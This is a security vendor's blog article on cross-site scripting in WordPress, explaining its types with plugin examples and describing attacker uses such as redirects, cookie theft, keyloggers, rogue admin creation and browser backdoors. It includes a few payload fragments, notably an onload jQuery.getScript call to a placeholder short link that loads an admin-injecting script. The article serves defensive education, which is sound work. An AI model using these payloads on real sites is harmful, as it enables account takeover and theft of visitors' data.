

Vulnerabilities are a fact of life for anyone managing a website, even when using a well-established content management system like WordPress. Not all vulnerabilities are equal, with some allowing access to sensitive data that would normally be hidden from public view, while others could allow a malicious actor to take full control of an affected website. There are many types of vulnerabilities, including broken access control, misconfiguration, data integrity failures, and injection, among others. One type of injection vulnerability that is often underestimated, but can provide a wide range of threats to a website, is Cross-Site Scripting, also known as “XSS”. In a single 30-day period, Wordfence blocked a total of 31,153,743 XSS exploit attempts, making this one of the most common attack types we see.

What is Cross-Site Scripting?

Cross-Site Scripting is a type of vulnerability that allows a malicious actor to inject code, usually JavaScript, into otherwise legitimate websites. The web browser being used by the website user has no way to determine that the code is not a legitimate part of the website, so it displays content or performs actions directed by the malicious code. XSS is a relatively well-known type of vulnerability, partially because some of its uses are visible on an affected website, but there are also “invisible” uses that can be much more detrimental to website owners and their visitors.

Without breaking XSS down into its various uses, there are three primary categories of XSS that each have different aspects that could be valuable to a malicious actor. The types of XSS are split into stored, reflected, and DOM-based XSS. Stored XSS also includes a sub-type known as blind XSS.

Stored Cross-Site Scripting could be considered the most nefarious type of XSS. These vulnerabilities allow exploits to be stored on the affected server. This could be in a comment, review, forum, or other element that keeps the content stored in a database or file either long-term or permanently. Any time a victim visits a location the script is rendered, the stored exploit will be executed in their browser.

An example of an authenticated stored XSS vulnerability can be found in version 4.16.5 or older of the Leaky Paywall plugin. This vulnerability allowed code to be entered into the Thousand Separator and Decimal Separator fields and saved in the database. Any time this tab was loaded, the saved code would load. For this example, we used the JavaScript onmouseover function to run the injected code whenever the mouse went over the text box, but this could easily be modified to onload to run the code as soon as the page loads, or even onclick so it would run when a user clicks a specified page element. The vulnerability existed due to a lack of proper input validation and sanitization in the plugin’s class.php file. While we have chosen a less-severe example that requires administrator permissions to exploit, many other vulnerabilities of this type can be exploited by unauthenticated attackers.

Blind Cross-Site Scripting is a sub-type of stored XSS that is not rendered in a public location. As it is still stored on the server, this category is not considered a separate type of XSS itself. In an attack utilizing blind XSS, the malicious actor will need to submit their exploit to a location that would be accessed by a back-end user, such as a site administrator. One example would be a feedback form that submits feedback to the administrator regarding site features. When the administrator logs in to the website’s admin panel, and accesses the feedback, the exploit will run in the administrator’s browser.

This type of exploit is relatively common in WordPress, with malicious actors taking advantage of aspects of the site that provide data in the administrator panel. One such vulnerability was exploitable in version 13.1.5 or earlier of the WP Statistics plugin, which is designed to provide information on website visitors. If the Cache Compatibility option was enabled, then an unauthenticated user could visit any page on the site and grab the _wpnonce from the source code, and use that nonce in a specially crafted URL to inject JavaScript or other code that would run when statistics pages are accessed by an administrator. This vulnerability was the result of improper escaping and sanitization on the ‘platform’ parameter.

Reflected Cross-Site Scripting is a more interactive form of XSS. This type of XSS executes immediately and requires tricking the victim into submitting the malicious payload themselves, often by clicking on a crafted link or visiting an attacker-controlled form. The exploits for reflected XSS vulnerabilities often use arguments added to a URL, search results, and error messages to return data back in the browser, or send data to a malicious actor. Essentially, the threat actor crafts a URL or form field entry to inject their malicious code, and the website will incorporate that code in the submission process for the vulnerable function. Attacks utilizing reflected XSS may require an email or message containing a specially crafted link to be opened by an administrator or other site user in order to obtain the desired result from the exploit. This XSS type generally involves some degree of social engineering in order to be successful and it’s worth noting that the payload is never stored on the server so the chance of success relies on the initial interaction with the user.

In January of 2022, the Wordfence team discovered a reflected XSS vulnerability in the Profile Builder – User Profile & User Registration Forms plugin. The vulnerability allowed for simple page modification, simply by specifically crafting a URL for the site. Here we generated an alert using the site_url parameter and updated the page text to read “404 Page Not Found” as this is a common error message that will not likely cause alarm but could entice a victim to click on the redirect link that will trigger the pop-up.

DOM-Based Cross-Site Scripting is similar to reflected XSS, with the defining difference being that the modifications are made entirely in the DOM environment. Essentially, an attack using DOM-based XSS does not require any action to be taken on the server, only in the victim’s browser. While the HTTP response from the server remains unchanged, a DOM-based XSS vulnerability can still allow a malicious actor to redirect a visitor to a site under their control, or even collect sensitive data.

One example of a DOM-based vulnerability can be found in versions older than 3.4.4 of the Elementor page builder plugin. This vulnerability allowed unauthenticated users to be able to inject JavaScript code into pages that had been edited using either the free or Pro versions of Elementor. The vulnerability was in the lightbox settings, with the payload formatted as JSON and encoded in base64.

How Does Cross-Site Scripting Impact WordPress Sites?

WordPress websites can have a number of repercussions from Cross-Site Scripting (XSS) vulnerabilities. Because WordPress websites are dynamically generated on page load, content is updated and stored within a database. This can make it easier for a malicious actor to exploit a stored or blind XSS vulnerability on the website which means an attacker often does not need to rely on social engineering a victim in order for their XSS payload to execute.

Using Cross-Site Scripting to Manipulate Websites

One of the most well-known ways that XSS affects WordPress websites is by manipulating the page content. This can be used to generate popups, inject spam, or even redirect a visitor to another website entirely. This use of XSS provides malicious actors with the ability to make visitors lose faith in a website, view ads or other content that would otherwise not be seen on the website, or even convince a visitor that they are interacting with the intended website despite being redirected to a look-alike domain or similar website that is under the control of of the malicious actor.



When testing for XSS vulnerabilities, security researchers often use a simple method such as alert() prompt() or print() in order to test if the browser will execute the method and display the information contained in the payload. This typically looks like the following and generally causes little to no harm to the impacted website:

This method can also be used to prompt a visitor to provide sensitive information, or interact with the page in ways that would normally not be intended and could lead to damage to the website or stolen information.

One common type of XSS payload we see when our team performs site cleanings is a redirect. As previously mentioned, XSS vulnerabilities can utilize JavaScript to get the browser to perform actions. In this case an attacker can utilize the window.location.replace() method or other similar method in order to redirect the victim to another site. This can be used by an attacker to redirect a site visitor to a separate malicious domain that could be used to further infect the victim or steal sensitive information.

In this example, we used onload=location.replace("https://wordfence.com") to redirect the site to wordfence.com. The use of onload means that the script runs as soon as the element of the page that the script is attached to loads. Generating a specially crafted URL in this manner is a common method used by threat actors to get users and administrators to land on pages under the actor’s control. To further hide the attack from a potential victim, the use of URL encoding can modify the appearance of the URL to make it more difficult to spot the malicious code. This can even be taken one step further in some cases by slightly modifying the JavaScript and using character encoding prior to URL encoding. Character encoding helps bypass certain character restrictions that may prevent an attack from being successful without first encoding the payload.



When discussing manipulation of websites, it is hard to ignore site defacements. This is the most obvious form of attack on a website, as it is often used to replace the intended content of the website with a message from the bad actor. This is often accomplished by using JavaScript to force the bad actor’s intended content to load in place of the original site content. Utilizing JavaScript functions like document.getElementByID() or window.location() it is possible to replace page elements, or even the entire page, with new content. Defacements require a stored XSS vulnerability, as the malicious actor would want to ensure that all site visitors see the defacement.

This is, of course, not the only way to deface a website. A defacement could be as simple as modifying elements of the page, such as changing the background color or adding text to the page. These are accomplished in much the same way, by using JavaScript to replace page elements.

Stealing Data With Cross-Site Scripting

XSS is one of the easier vulnerabilities a malicious actor can exploit in order to steal data from a website. Specially crafted URLs can be sent to administrators or other site users to add elements to the page that send form data to the malicious actor as well as, or instead of, the intended location of the data being submitted on the website under normal conditions.



The cookies generated by a website can contain sensitive data or even allow an attacker to access an authenticated user’s account directly. One of the simplest methods of viewing the active cookies on a website is to use the document.cookie JavaScript function to list all cookies. In this example, we sent the cookies to an alert box, but they can just as easily be sent to a server under the attacker’s control, without even being noticeable to the site visitor.

While form data theft is less common, it can have a significant impact on site owners and visitors. The most common way this would be used by a malicious actor is to steal credit card information. It is possible to simply send input from a form directly to a server under the bad actor’s control, however it is much more common to use a keylogger. Many payment processing solutions embed forms from their own sites, which typically cannot be directly accessed by JavaScript running in the context of an infected site. The use of a keylogger helps ensure that usable data will be received, which may not always be the case when simply collecting form data as it is submitted to the intended location.

Here we used character encoding to obfuscate the JavaScript keystroke collector, as well as to make it easy to run directly from a maliciously crafted link. This then sends collected keystrokes to a server under the threat actor’s control, where a PHP script is used to write the collected keystrokes to a log file. This technique could be used as we did here to target specific victims, or a stored XSS vulnerability could be taken advantage of in order to collect keystrokes from any site visitor who visits a page that loads the malicious JavaScript code. In either use-case, a XSS vulnerability must exist on the target website.

If this form of data theft is used on a vulnerable login page, a threat actor could easily gain access to usernames and passwords that could be used in later attacks. These attacks could be against the same website, or used in credential stuffing attacks against a variety of websites such as email services and financial institutions.

Taking Advantage of Cross-Site Scripting to Take Over Accounts

Perhaps one of the most dangerous types of attacks that are possible through XSS vulnerabilities is an account takeover. This can be accomplished through a variety of methods, including the use of stolen cookies, similar to the example above. In addition to simply using cookies to access an administrator account, malicious actors will often create fake administrator accounts under their control, and may even inject backdoors into the website. Backdoors then give the malicious actor the ability to perform further actions at a later time.

If a XSS vulnerability exists on a site, injecting a malicious administrator user can be light work for a threat actor if they can get an administrator of a vulnerable website to click a link that includes an encoded payload, or if another stored XSS vulnerability can be exploited. In this example we injected the admin user by pulling the malicious code from a web-accessible location, using a common URL shortener to further hide the true location of the malicious location. That link can then be utilized in a specially crafted URL, or injected into a vulnerable form with something like onload=jQuery.getScript('https://bit.ly/<short_code>'); to load the script that injects a malicious admin user when the page loads.

Backdoors are a way for a malicious actor to retain access to a website or system beyond the initial attack. This makes backdoors very useful for any threat actor that intends to continue modifying their attack, collect data over time, or regain access if an injected malicious admin user is removed by a site administrator. While JavaScript running in an administrator’s session can be used to add PHP backdoors to a website by editing plugin or theme files, it is also possible to “backdoor” a visitor’s browser, allowing an attacker to run arbitrary commands as the victim in real time. In this example, we used a JavaScript backdoor that could be connected to from a Python shell running on a system under the threat actor’s control. This allows the threat actor to run commands directly in the victim’s browser, allowing the attacker to directly take control of it, and potentially opening up further attacks to the victim’s computer depending on whether the browser itself has any unpatched vulnerabilities.

Often, a backdoor is used to retain access to a website or server, but what is unique about this example is the use of a XSS vulnerability in a website in order to gain access to the computer being used to access the affected website. If a threat actor can get the JavaScript payload to load any time a visitor accesses a page, such as through a stored XSS vulnerability, then any visitor to that page on the website becomes a potential victim.

Tools Make Light Work of Exploits

There are tools available that make it easy to exploit vulnerabilities like Cross-Site Scripting (XSS). Some tools are created by malicious actors for malicious actors, while others are created by cybersecurity professionals for the purpose of testing for vulnerabilities in order to prevent the possibility of an attack. No matter what the purpose of the tool is, if it works malicious actors will use it. One such tool is a freely available penetration testing tool called BeEF. This tool is designed to work with a browser to find client-side vulnerabilities in a web app. This tool is great for administrators, as it allows them to easily test their own webapps for XSS and other client-side vulnerabilities that may be present. The flip side of this is that it can also be used by threat actors looking for potential attack targets.



One thing that is consistent in all of these exploits is the use of requests to manipulate the website. These requests can be logged, and used to block malicious actions based on the request parameters and the strings contained within the request. The one exception is that DOM-based XSS cannot be logged on the web server as these are processed entirely within the victim’s browser. The request parameters that malicious actors typically use in their requests are often common fields, such as the WordPress search parameter of $_GET[‘s’] and are often just guesswork hoping to find a common parameter with an exploitable vulnerability. The most common request parameter we have seen threat actors attempting to attack recently is $_GET[‘url’] which is typically used to identify the domain name of the server the website is loaded from.

Conclusion

Cross-Site Scripting (XSS) is a powerful, yet often underrated, type of vulnerability, at least when it comes to WordPress instances. While XSS has been a long-standing vulnerability in the OWASP Top 10, many people think of it only as the ability to inject content like a popup, and few realize that a malicious actor could use this type of vulnerability to inject spam into a web page or redirect a visitor to the website of their choice, convince a site visitor to provide their username and password, or even take over the website with relative ease all thanks to the capabilities of JavaScript and working knowledge of the backend platform.

One of the best ways to protect your website against XSS vulnerabilities is to keep WordPress and all of your plugins updated. Sometimes attackers target a zero-day vulnerability, and a patch is not available immediately, which is why the Wordfence firewall comes with built-in XSS protection to protect all Wordfence users, including Free, Premium, Care, and Response, against XSS exploits. If you believe your site has been compromised as a result of a XSS vulnerability, we offer Incident Response services via Wordfence Care. If you need your site cleaned immediately, Wordfence Response offers the same service with 24/7/365 availability and a 1-hour response time. Both these products include hands-on support in case you need further assistance.

Source :

https://www.wordfence.com/blog/2022/09/cross-site-scripting-the-real-wordpress-supervillain/